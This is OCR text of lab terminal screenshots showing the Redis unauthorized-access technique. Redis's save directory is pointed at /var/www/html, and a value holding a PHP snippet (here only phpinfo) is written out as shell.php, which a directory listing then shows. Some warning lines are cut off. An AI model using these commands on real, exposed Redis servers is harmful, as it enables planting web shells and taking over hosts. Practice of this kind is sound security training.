 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> config set dbfilename shell.php
OK
127.0.0.1:6379> set x \r\n\r\n<?php phpinfo();?>\r\n\r\n
(error) ERR syntax error
127.0.0.1:6379> set x "\r\n\r\n<?php phpinfo();?>\r\n\r\n"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379>
# Server initialized
# WARNING overcommit_memory is set to 0! Background save may fail under low
this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboo
tl vm.overcommit_memory=1' for this to take effect.
# WARNING you have Transparent Huge Pages (THP) support enabled in your ker
ncy and memory usage issues with Redis. To fix this issue run the command 'e
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# cd /var
root@kali:/var# cd www
root@kali:/var/www# cd html
root@kali:/var/www/html# ls
awd脚本 phpinfo.php session.php sqli-labs test.php yii
index.html p.php shell.php ssrf.php upload-labs
root@kali:/var/www/html#